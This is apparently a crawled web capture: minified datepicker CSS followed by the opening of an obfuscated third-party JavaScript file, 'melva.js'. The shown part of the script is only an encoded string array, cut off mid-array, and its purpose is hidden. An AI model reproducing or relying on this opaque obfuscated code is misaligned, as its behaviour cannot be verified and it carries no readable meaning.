 */.datepicker{border-color:var(--brand-form);border-radius:4px;direction:ltr;font-family:objektiv-mk1,sans-serif;font-size:12px;padding:8px;z-index:1030!important}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{left:0;top:0}.datepicker-dropdown:before{border-bottom:7px solid rgba(0,0,0,.2);border-left:7px solid transparent;border-right:7px solid transparent}.datepicker-dropdown:after,.datepicker-dropdown:before{border-top:0;content:"";display:inline-block;position:absolute}.datepicker-dropdown:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{border-bottom:0;border-top:7px solid var(--brand-form);bottom:-7px}.datepicker-dropdown.datepicker-orient-top:after{border-bottom:0;border-top:6px solid #fff;bottom:-6px}.datepicker table{-webkit-touch-callout:none;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.datepicker td,.datepicker th{border:none;border-radius:4px;height:20px;text-align:center;width:20px}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-repeat:repeat-x;border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#000;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fdd49a",endColorstr="#fdf59a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-repeat:repeat-x;border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f3c17a",endColorstr="#f3e97a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-repeat:repeat-x;border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3b3b3",endColorstr="#808080",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{border-radius:4px;cursor:pointer;display:block;float:left;height:54px;line-height:54px;margin:1%;width:23%}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;padding:0 2px 0 5px;vertical-align:middle;width:12px}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .add-on{background-color:#eee;border:1px solid #ccc;display:inline-block;font-weight:400;height:18px;line-height:18px;margin-left:-5px;margin-right:-5px;min-width:16px;padding:4px 5px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;width:auto}.switchview.switchview--body:not(.switchview--mobile)[data-state=false]{display:none}@media (max-width:991.98px){.switchview.switchview--body.switchview--mobile[data-state=false]{display:none}}.switchview.switchview--active{text-align:center}@media (min-width:992px){.switchview.switchview--active.switchview--mobile{display:none}}.switchview.switchview--active a{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:center}img[data-lazy]{filter:blur(.5rem);opacity:.5;transition:filter .3s ease,opacity .3s ease}img[data-lazy="1"]{filter:blur(0);opacity:1}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/melva.js
body_size: 85913
content:
var _0x7299418c=['BIxdHfRdKG','WPRcQ2q2Aa','W6/cNCkqnmoy','W6JcTSoHlSoZ','W4ddQMvCFW','WOZcUmoUiKK','jWFdKvldKa','WRubjCk9W54','W5qub8kCWQy','W7JcTe7cOmk/','W4fwESo2W6W','WQ/dHSo5ACoi','WQyVWPOcjW','WPtdICoecCo9','WQfYFcxdNW','W6FcStPCja','yqDQDSkA','Fmo+gbbs','WRK/hCoLW7C','mIj5W4VdVa','WPrylmosWPO','WONcHLWmqW','W7RcHb9eoG','WPJcQ38PEG','W6dcR8ocmCo3','fb7dPmogW7y','W6pcNr/dLNy','W7JcK8ock8ot','WPjcjSoiWOS','W5nuWQRdO8k3','WP9rvaZdPW','W7hdJclcLMiyWRSqqSo6gCkA','W57dVJtdUNa','cbP8kCoS','W7/cIwlcR8k3','W6LPq8kSqW','WRJdN2nuua','WRWfWRWZaG','vhalW6zE','imkHWRXVtq','WOddL8owcSoH','W6VcKKpcN8kO','WOVcVmoOofC','W7BcMJ/cJCo5','W7yjxCosxq','WPz5idldJW','WPfbjSoGW6e','W7JcHmkFo8kV','sCkTWQepqa','W41sxmoSW6K','gXFdNmoEW7O','W6pcSsFdPeu','W71jW5BcSSo4','WROgWQW3aG','W6vLqmkfrq','W7OCcmkXWOa','W4tdKrXirG','eSo9W5yskG','W5dcQItcOSoU','yhaqW7XD','t3VdMx7dRW','W5OlaCkCWRq','WP1aqSkNAq','vmoGWOFcHNm','WPfJcSokW78','W41mW6FcOmoO','FHf2Dmkl','jsLXW5tdQa','FCkHWPFcShq','W50oqmobxa','E8kOWP/cOhC','rwy4W5Py','dIzeWPDh','W5mCjCk0WR8','Fmk8WPFcVgm','W7L2rSkrsq','Fe09W41S','W7pcKxVcPCkY','s8k/WOmXva','hCofWP/dSMG','uvRdN8oxAa','W4WxWPFdHYG','txiyW6To','WQjzuaJdVq','W5vrW7FcOSo1','W4PeW6BcG8ol','W7H3E8kaxq','WRa6WRiggq','C1ddRSoRDq','W7/dImo+W7W+','W4SaWP/dKdK','W6ZdG8oyW706','lCkmW7eacW','W4BdMXD3W4O','W6pcOcSSaq','W5VcKIDejq','CmolfXvj','qfOvW4Tf','W59nCmo6W7y','B8oHiHbs','sq5nF8kg','WRHKFdZdIa','ESoIjGHi','WQJdI3ztvW','WPJdMCollCoS','DColW6yvWQK','WPxdIdmycW','WQZdIgrtqG','W6nrp8kNCq','WRpcQ8oAkw8','mCkQWPawiq','WOxdMmopfCoQ','pr7dMCobW5u','ldrHpmoO','sY5ee8kQ','WOXCa8odWPG','W6lcO8o4W6Sh','WQpdKcKDfG','W44QWQRdVZG','pSkqWP0qpa','WRddK8kbWRP7','W6dcNbnFha','W6dcHSkZomoa','WRJdM29lua','W7RcJSojiCoh','W6ldISkwW691','W5fqW6ZcSSoJ','WPhcO3S5Cq','jmkXWPKqjW','WOfNnmobWRC','WQhdUtygfW','W6TRqmoTW4O','W4VdMMHRDW','pd7dJmobW5i','WRBdG8orW6i5','W6z+fmkOuq','W4D3c8kNuW','W4PClSkCAW','ASoCWOlcK2G','WOhcTgy7BW','W5lcJaGieG','WPlcPuhdRr8','WOb2BWtdOW','WPZdIhdcRb8','WOZdK8oFamoP','WR5rCdpdGW','F04mW41c','WQDYAYVdJW','WOnbpCowWRG','W4qWB8ovqW','WQP1BWZcPW','W7RcNCkaiSoF','WRL4mmolWQy','WPdcSLBdTrS','dsjSWQRdQq','WRFdKbjTeG','Fa0mW4TA','W7rqWQldOCkC','rxm+W4jX','W5XKFmkaAG','WRZdIgVcTdm','W4K5hSkhWQK','l8k8WPqqaa','ASo8W7i9WRS','W7tcGapcUSo8','vSombZH+','EetdKx3dTG','BLZdGK/dJG','iIb+W5ddPa','l8k/WPOemW','W45aE8oUW74','WOVdKSkcjx8','jGddNSodW5u','D3BdVvVcOG','gar7pmoS','jmkRWOCSiW','W6pcMt7cGCoH','m0f+W5xdJG','W4VcN0hcR8kO','W5PTcSkUvW','fNRdQmoOW7y','W6RcJSoOiCk4','W5xcHr0jeq','W4jwzmoNW6K','W4BcMa8jaa','bbhdP8oUW58','ESoLmrbz','W7fbs8kuva','EK/dVwldMG','W47dL8o6W48E','W6/cVvFcHmk0','e8oOW4WZha','W5zMeSkNwG','W54UvSouBq','qNKDW7ja','lYPhp8oM','W5PQeCk+vq','WQqZWQmQoW','W7iIWQddNcG','W7jNxmo4W7K','dSoQW64ngW','wqFdQmoOW7y','W5/cUZ3cJCo7','W5S+vmocAq','W7pcM8oonmk/','W7fLcCkguW','W4q0sSoQsW','WOJdVIFdNMi','W5WbhSkeWQC','W4xcKSoioCos','W6ZdGCkiW7D6','W5/cKWzaeq','pGxdNSoFW4m','W6hcTSkKbCkl','W4BdLHfSW4u','W7Hormkfvq','W5VdGGfwW6K','WR/dQglcJ2K','W6zPWR7dJmk1','WOhdGg3cJae','W7NcNmkmi8ox','WP0CWQiZjW','WO/cUutdIr8','WRZcH8olbdq','W5PwW6lcG8oh','WPhdQNlcJbW','W63cTMxcGmk4','ySkLWOZcSxy','WQ8oWRm9dW','DL7dS1ZdLW','bGPfW6JdJG','lJvwW6VdRG','W7VcO8kInmky','s2NdN8oxAW','W6lcLtK5cG','W7VcNabbhG','cmoxWOxcHhW','WOZdTMjeFa','WRKhCSor','W4fPdmk8vG','W4jUdCkLta','nSo8W5jOla','W4ldUmohvCog','mWjVW4lcLa','D3tdTKhdNG','k8oiW5CCua','W7FcNbZdG2S','W6BcLJ/dJgu','W6VcNSoNemoF','mav8k8oW','W4HkW6BcRSoK','u0KCW6bE','bspdT3RdGG','uCkRWQqssq','W5hcMXalfq','WObuqYJdVq','W5u5ymo0W6u','z8o5WOZcR0O','y0O1W6jf','W7X3v8kvva','W6BcMaZdIMO','qhuuW6Td','WO7dTaSDeW','v2bcW5jG','sNpdNCoBqW','aGP5W7b5','WONcPLFdLHi','WPrfpZpdNq','uxSvW7jo','BComW68yWRq','eWrKp8o0','CcZdSutcTW','W4ldV8kPWOLs','q8kPWROvwa','W77cKbxcK8om','WRnCFCkQWQO','WO0tWRC0gq','WPBdPSo7a8on','WQJdNmopf8oJ','WONdI3RcMHC','W7bWxCkouW','W5vLcCkVvG','fSoRW5eYaq','WQdcQLddLd0','WQZcG8oPlfe','W6SpWOVdIIK','W69hDmo7W74','WOfxnSoTWO8','c8oSW7qejq','WQ0BWPe+fW','W7/cTrZcOuC','bmk9WQW0oW','AaTGD8kb','W57dSwjjtq','W77cJ8kLfCk7','W5FcR8kgo8ot','vqL2W4Sq','C8o8ia1E','W5FcKZ3dPKG','eHXbWRrb','WPldUCozk8o+','W6FcJSoSoSoe','WRBdRSoNW5aJ','DhGwd8kv','WPOAnmonWQC','W57dJGDLW4y','rwK0WOz1','uvdcIWddJa','WPNcUfVdQay','dX7dKLBdNW','WR3dVerezq','W4dcVulcGSkO','BWvKwmkA','WOJdHCovACoe','WRT+iSotW4C','W51YWQRdS8k3','W5hdRxvlCa','CCohWONcMLu','yLZdUSolAG','WPDTbatdMa','W4zQWRhdQCk6','WOhcQuldIra','W7FcPt7cRCoz','W7BcMr/dL2K','WQSEWQi5aa','m8k/WPSeiW','ySoEWPpcLMC','W7lcHH/cP8o+','AmoyWOJcLMC','dXHiWOLf','W5vrW7/cV8oJ','W7PiW4hcVSoN','WPxcPgCVFa','oSk1WPiuaa','cGddHfddJW','zmomW64dWRy','WQNcIvylqW','datdKLZdKG','waPRW6Gp','W5ynCmkZpW','W63dRbXtrG','W5VcICkagSo+','rMqBW6rD','WR0dWRm2gW','WRFdOt8thW','W5pdLCo7W4ip','zHX7zmke','WObDhuFdOq','WPXfhSomWP4','WQVcSCoNaeO','W7FcGrFdIxy','zfxdUmoUBW','oYnGW6u5','mHTAW7b0','WQRdSGS0eG','W4dcKmktWOLH','mWFcRxZdUG','W4FdO8kkW7z+','hb91kSo/','AmoeW7GBWQy','zCoFWOhcKMy','umkfWRNcS2C','WORdLbLoFW','WQVdPc4vba','xY1iEmkk','WPhdGMVcKdG','WPhcTMmNAG','DCkKWRK7nW','jSoiW6yTyq','CmoRnbDA','W7ThlatdLa','W5BdNHnGW5O','F0RdVmo1Eq','ar/dHe7dJa','jJNdSwZdJW','W4lcRSoGiSoK','WQtcR8oPawW','wGXMW6VdVG','WOddGSovbSoQ','j8kXWPSciW','WQuxWRqQgq','WPrGj8oFWRS','W49dW6FcTSo0','WO9Mf8ocWPO','W6iufCkJWR8','WPZdOfVcRH0','mcrGW47dQa','W7rDWRtdRmkb','W6ZcMWDvbq','umk0WQiBvG','W4ruECo3W78','W5NcM33cO8ka','W50kg8kEWQK','WONcRMiHFG','WRL8zsRdHa','jSk7WPGspG','W7RdHCoqhCoL','WQf3AZZdMG','W73cJCkGfmkK','WRTQzsddHa','WRhdVseDda','W6FcUdH2nW','W6xdPSkvW7r4','W5tdO8o8W7Wp','WPDCfSobWPK','D8kjWQGYtG','W6ewk8oTsW','r2WEW6jn','osrHW43dQG','W4hcJW0rga','WQZcSmo5dea','W5jUDSkJkG','W48Ir8oYvG','WRnibCoPWO0','WQLpWPxdPSka','BhZdH8oCvq','WRGpoIxcSG','WR5Az8oSWOe','uNSCW6Xc','F07dUutdLq','CmocWONcIMu','DfRdTg/dLG','oJhdPSowW5C','h8ktWRmxmG','W43dL8oMW4qw','WPVcLs19bG','WPXEhSoHW4i','W7jiW6NcR8o9','smoSW5mWWQu','W7/cJmkgk8ol','DMddKwJdQW','yCk2WPxcPxa','W5ysySoMva','WRrDbSonWQq','FWnIDmki','gYrKW5BdPW','WPjylmofWO4','WOhcOmoQiCo7','zL7dQSo2Da','W7ldS1TsDG','W6nLnSkYtq','BSovW7KgWQ4','lrxdJ13dNW','W6ldRbnhW6a','hN4rc8o5W6hcMmkQomoNeCoV','WPHIjJ3dJG','W63cRvRcH8kO','WOHQu8orW4K','W5XjW6NcR8oZ','bmobW7ebia','W7tcUGBdJxe','WOrBeSocWO0','W4tdR3zCza','WOLjcSojW7W','W57dGSkfW69/','WRHCyGJdRG','nt7dLv7dLG','WRNdK3jpvG','WQLBWPhdOCkz','W4FdQmkCW7fN','u3ie','W5dcIHFdNhW','oGFdJ8oEW4S','WPhdLLVcSmkv','WPL/aYtdRW','W4bWxConW4m','iYL+W53dOa','W6VdKM1IW64','fqLjWP9a','W6pcUIFcT8ov','t0RdPCo6za','dGPAWOzh','W5TmdmkfBW','yIPgW6yV','sY55wmoN','B0ddU2RdSa','WPRcSNmVDW','W7OQWOxdMJq','W5VcImo2fCoZ','WPJcQNJdQX4','zSkoWQRcP2K','WPnpaSojWPe','W4BcNXVdJg0','vCk0WRyuva','W4dcTSoDcCoo','W6lcTqDBnW','WOpdLSomfmoK','WR93iYldLa','mKfwW6xdPG','fbL9oCoY','bIr8W4pdTG','W47dISkbW4P1','W6vSsCkovq','WQTPnmoDWOy','WQ3dVJaufq','W5xcQ8kYkmk5','W7DOsmkkqq','WOKJW4aAEW','Bd5RW6aR','W5quWQFdNcq','gCoRW4OPpq','WORdS8oXkSkj','W5dcGJPApG','W7/cKXBdGN0','CmosW7W+WRi','vmkRWQCwva','aazDWODv','W6i0zmoeyW','lrLdWPnF','WQLHf8olWR8','mmk4WOyblW','W4xcRmoaiCo7','ALxdVSoRFW','xw7dHCoqtW','W548ySobsq','keeCW7JcHW','WOLXmCozWRa','W5zrySkcqW','x3JdO2VdTa','W5RcMamedW','W5GxoSk9WQW','W6JdS8kUW7bN','W5JdKxngDG','WQRcSwS7uq','WQPIaSkjW4W','W6LJuCoyW7G','W6pcUKBcJ8kN','W4tdH8kkW7j9','hKtcH8otFW','W44lamkpWRe','W5NcGGeAfG','W5fmDCk/','kGhdM1JdHW','W7VdVIzAW5K','WPbEpmowWQG','W5tcLGtdI1i','WPlcQ8ogkwm','u3irW6Do','W7dcSulcKSkH','W6JcQtGDlq','WPNdHmoeaCoI','W5hcIbtcTSkw','W4idWRFdRCoD','W6D5v8kdxG','W63dHSoHW4L3','W6rxWQtdUSoD','W4ldR2Tqtq','WRpcPSoRiKK','WR3cMhFdTt0','t1xdQMRdNq','WPLLemoaWOG','WQyAgcBdUq','WQlcO8o6bvy','C1/dP3FdIq','WPtcTMO9yW','uCobWR/cHx4','WQT8AIVdOW','fSo8W68iba','WRaNWPJdPtO','W7RcGbJcRCo/','W53dUmoLWRma','wrHxe8kO','gr/dMmo9WQa','WRxdIuBcJay','i8kOWPSomW','W5dcOqGvlG','W7CjmSkLWPm','lCk4WPepbW','WQ4aWPGKoG','WPLfb8oGW50','WOVdUSoBdmoO','W4pcKsakea','WOhcPuVdTGu','DmkJWQmSrq','s8kKWOqovq','W7RdGSkWjmol','zCohW6yhWQ0','W6ddMWf5W6O','W67cRsa0ba','ESkbWPxcRKO','mbvEimo1','W4hdMCoDW4z3','W5TvW7BcU8oH','W4zmdJFcUa','umodkdzX','W7GIe8kJWRy','zG9UEmkl','W5BdMa92W54','WRzZgr3dKa','WRiZWRKCnW','W50Sv8o3W7C','W5vIaSkUta','pWhdKCouW5a','zCo9W6KeWRS','W6JdSNZcQmoH','W50ouSousW','eSo+W6SFfG','W5JdGXztW7S','WO3dGX4YeG','W41Jk8omvW','W4yoWQpdVrO','WRZcVmo7geW','W6hcPSoKcCoJ','WQPYFJNdIa','WR3dLNnyxq','W4pdNrDJW5C','WQfdpSouW68','hrvOWPje','W4frCdpdJq','ACo5ibXn','iWbWW7q4','WOLxhCoVW50','lGpdMSocW58','W60lWOpdGbO','WRGLWOi5fa','W77cMSonnSos','FvpdOmoQzG','WPzAoSo2W44','xs9IW5uV','W5tcVCk/kSkX','FuRdQSoZFa','lCkiWO5Oka','BSozW7GdWO4','r3mFW7Xx','W60iACoVrq','W7ymv8ofsq','WRKFWRONeq','W5XkkSkCtq','WODujCo3W6y','W7BcNbDDaa','WOv7h8onW5S','eXldLv7dLa','WPTOcaJdVa','dHLjWPbF','nYL7W5pdOG','WPVdM8ohcCoM','W4lcO8oYxCor','dqrAWPP9','WPVcNqzahq','W7/cGSkyiSoy','W7mnrmoksW','iSkSWRuooW','WPVcQL/dSXG','W6tdQNrjsW','F3eEW69c','W40kWOhdNdq','WQddSfNcTbq','W7yotmowqq','WOjWmSokWRO','W5ulWOldMsa','W4BcJCkzomkl','CeFdVwNdLa','W4bSWRZdRSkG','dr5YkCow','WQzbfapdQa','WRtdPSovACoZ','WQiodmo4W4W','W5b+WOldNSkM','W6BcHSkBfmoK','WOb5eSonWO0','gSonW40bfq','ySoyWOJcJ3G','ECorW7KAWQu','dIzHWR9y','wmoEWQrVsW','WOehWQ4Coq','W515WQNdQSkH','hIv8W4BdUq','W63cMWhcS8om','B8oOpaLr','AN3dVhBdKq','WOVcIeyQDW','DSkMWO7cMa4','W7NcMWvtgG','mXDYW53dHG','FSohWO7cLxm','W4FdRJvXW6q','nHxdGuRdHW','W6tcKaDacG','fYtdOM7dUa','WOnyamokWOO','W47cNvVcPmkK','WP4QFSoQW7u','WQFdOfNcRdG','W5RdQmkEW6SM','mCk1WP0pmW','W4fAwCoQW58','WQzhh8ocWRm','Eq1cBmkq','WOPEuIZdPq','W63dSIjgW44','WR5PyX/dKq','W5BcGmkMnSks','ptrbkCo6','W78jqCoxsa','zSojW6CgWQm','eGpdKeVdHa','WQVcHhtdPYS','WPzua8oTW5m','W6HOW4VcHCkE','qt56W6yC','smkSWQSjqG','W6/dR8kcW6j6','W7D0rmkssG','W60sq8ozvG','btpcSmkPW4G','WP7dNh7cItG','W5pcPgNcUmkw','W4nAC8oSW6i','WO3cVKldUqS','WP3cSXpdOeK','W48bWOldHIi','WOPWaCoQWQO','sSoBkHzU','W44fbmkeWQ8','WRJdL1JcIWC','WPVcKtZdRrO','W5tcQSkYhSkr','F8odWOhcKhS','WPjYk8obWRu','DfZdTgldIa','r8ojW7GzWQC','drddNSokW78','BbHLCCky','aSkbbXT1','W7SWWQxdNcO','W4bHaCkRtq','E1ddTg3dKq','WOnZi8kIWOm','W7P5p8kbrW','W59MFCkNuq','W7ZcP8oGn8oC','W6FcSsddJb8','jJv9W67dQW','WRZcRCkMnCko','WPzduHZdJW','umoAWP3cI1y','WPhdKhJcKae','WQ3cV8ogb0O','dXBdLe7dLa','fhCJWRnE','DfBdOhNdNW','W73cM8khi8oF','WP5HpdFdSW','W4GueCkEWQK','CWHPACke','WRxdTNlcIIq','WO5VhSomWP4','g8k1WReFgq','smkmWPGKFG','WPznaSoYWP8','fGldUu3dTa','F3ilW69b','Be3dOwRdUG','W7NcS1NcM8kZ','W4CEWP/dNZK','iSo0W7ufha','W40wWP/dHsi','W6dcMH7dLwe','W7/cNWrdaq','W4RdRxDvCq','crjBo8oy','W7NdQXdcOuO','W43dMxz7Cq','W7NcRCkthmk8','W5bwW6FcO8oH','tmk/WQitqa','eKBdSK3dNW','fsfkWO5y','AvVdGLRdQG','cmo4W6mpdq','nCklWQC7nW','W6tcGbnuoG','vCkLWOqYWQS','W5rhW7BcRSoG','WRddMYuaeW','W5vZWRVdOSkI','WORdUh5OyW','W7dcNrmznW','CCoPWOlcLvO','W7lcMqZdGhC','mdv5W5hdUG','WRLYDq7dQa','nrhdJ8odW4S','WQZdNmoUhSoM','umkbWP/cVvq','WO7dVN5jDa','W5DSe8k5ta','WP5yaCobWPe','tSoAW6awWRu','jW7dKCoeW5u','WROhWQSOgq','daz